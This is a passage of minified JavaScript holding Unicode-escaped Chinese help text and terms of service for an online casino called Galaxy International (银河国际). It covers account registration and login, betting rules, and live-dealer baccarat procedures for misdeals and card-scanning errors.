Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5e8f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"}]}],this.loginRegister=[{title:"\u5982\u4f55\u6ce8\u518c\uff1f",content:[{text:"\u70b9\u51fb\u8bbf\u95ee\u9996\u9875\u53f3\u4e0a\u89d2\u7684\u6ce8\u518c\uff0c\u586b\u5199\u6ce8\u518c\u5217\u8868\u4e0a\u6240\u9700\u7684\u76f8\u5173\u4fe1\u606f\u540e\uff0c\u52fe\u9009\u540c\u610f\u5f00\u6237\u534f\u8bae\u540e\u70b9\u51fb\u7acb\u5373\u6ce8\u518c\u5373\u53ef\u5b8c\u6210\u6ce8\u518c\u3002"}]},{title:"\u5982\u4f55\u767b\u5f55\u4f1a\u5458\u4e2d\u5fc3\uff1f",content:[{text:"\u70b9\u51fb\u8bbf\u95ee\u9996\u9875\u53f3\u4e0a\u89d2\u7684\u767b\u5f55\uff0c\u8f93\u5165\u8d26\u53f7\u5bc6\u7801\u540e\u70b9\u51fb\u7acb\u5373\u767b\u5f55\u5373\u53ef\uff0c\u539f\u672c\u663e\u793a\u767b\u5f55\u7684\u4f4d\u7f6e\u5373\u53d8\u6362\u6210\u4f1a\u5458\u4e2d\u5fc3\uff0c\u518d\u70b9\u51fb\u4e00\u4e0b\u5373\u53ef\u8bbf\u95ee\u4f1a\u5458\u4e2d\u5fc3\u3002"}]},{title:"\u767b\u5f55\u65f6\u5bc6\u7801\u63d0\u793a\u9519\u8bef\uff0c\u6211\u8be5\u600e\u4e48\u529e\uff1f",content:[{text:"\u9996\u5148\u8bf7\u518d\u6b21\u786e\u8ba4\u6240\u8f93\u5165\u7684\u5bc6\u7801\u4e0e\u8bbe\u7f6e\u7684\u5bc6\u7801\u662f\u5426\u4e00\u81f4\uff08\u5bc6\u7801\u5fc5\u987b\u7531\u5b57\u6bcd+\u6570\u5b57 \u7ec4\u6210\u76846-12\u5b57\u7b26\uff1b\u4ee5\u53ca\u786e\u8ba4\u5927\u5c0f\u5199\u952e\u76d8\u662f\u5426\u5f00\u542f\uff09\uff0c\u786e\u8ba4\u518d\u6b21\u8f93\u5165\u540e\u4ecd\u7136\u63d0\u793a\u5bc6\u7801\u9519\u8bef\u540e\u8bf7\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u6216\u4efb\u610f\u5ba2\u670d\u4e3a\u60a8\u91cd\u7f6e\u5bc6\u7801\u3002"}]},{title:"\u6211\u53ef\u4ee5\u6ce8\u518c\u591a\u4e2a\u8d26\u53f7\u5417\uff1f",content:[{text:"\u94f6\u6cb3\u56fd\u9645\u4e0d\u652f\u6301\u5ba2\u6237\u540c\u65f6\u6c38\u8fdc\u591a\u4e2a\u6e38\u620f\u8d26\u53f7\uff0c\u4e00\u7ecf\u53d1\u73b0\u5c06\u6709\u6743\u5229\u53d6\u6d88\u8d26\u53f7\u4ee5\u53ca\u76f8\u5173\u6295\u6ce8\uff0c\u94f6\u6cb3\u56fd\u9645\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6216\u5173\u95ed\u5ba2\u6237\u62e5\u6709\u7684\u591a\u4e2a\u8d26\u53f7\u53ea\u4fdd\u7559\u5176\u4e2d\u4e00\u4e2a\u8d26\u53f7\u3002"}]},{title:"\u6211\u60f3\u5220\u9664/\u6ce8\u9500\u6211\u7684\u8d26\u53f7\u53ef\u4ee5\u5417\uff1f",content:[{text:"\u4e00\u7ecf\u6ce8\u518c\u6210\u529f\u7684\u8d26\u53f7\u5ba2\u6237\u7aef\u65e0\u6cd5\u81ea\u884c\u64cd\u4f5c\u4fee\u6539\u4fe1\u606f/\u5220\u9664/\u6ce8\u9500\uff0c\u94f6\u6cb3\u56fd\u9645\u4e5f\u4e0d\u4f1a\u4ee5\u4efb\u4f55\u7406\u7531\u6ce8\u9500\u73a9\u5bb6\u8d26\u53f7\uff0c\u82e5\u6709\u9700\u8981\u5219\u8054\u7cfb\u5728\u7ebf\u5ba2\u670d\u534f\u52a9\u64cd\u4f5c\u3002"}]},{title:"\u5982\u4f55\u627e\u56de\u767b\u5f55\u5bc6\u7801\uff1f",content:[{text:"\u8bf7\u70b9\u51fb\u767b\u5f55\u7a97\u53e3\u53f3\u4e0b\u89d2\u7684\u5fd8\u8bb0\u5bc6\u7801\uff0c\u8bbf\u95ee\u5728\u7ebf\u5ba2\u670d\u534f\u52a9\u60a8\u627e\u56de\u5bc6\u7801\u3002"}]}],this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u94f6\u6cb3\u56fd\u9645\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u94f6\u6cb3\u56fd\u9645\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u94f6\u6cb3\u56fd\u9645\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u94f6\u6cb3\u56fd\u9645\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u94f6\u6cb3\u56fd\u9645\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u94f6\u6cb3\u56fd\u9645\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\uff1b"},{text:"\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\uff1b"},{text:"\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\uff1b\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\uff1b"},{text:"\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff1b"},{text:"\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\uff1b"},{text:"\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\uff1b"},{text:"\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\uff1b"},{text:"\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\uff1b"},{text:"\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982:\u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\uff1b"},{text:"\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09",children:["\uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\uff1b","\uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684\u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\uff1b"]},{text:"\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\uff1b\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\uff1b"},{text:"\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\uff1b"},{text:"\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\uff1b"},{text:"\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\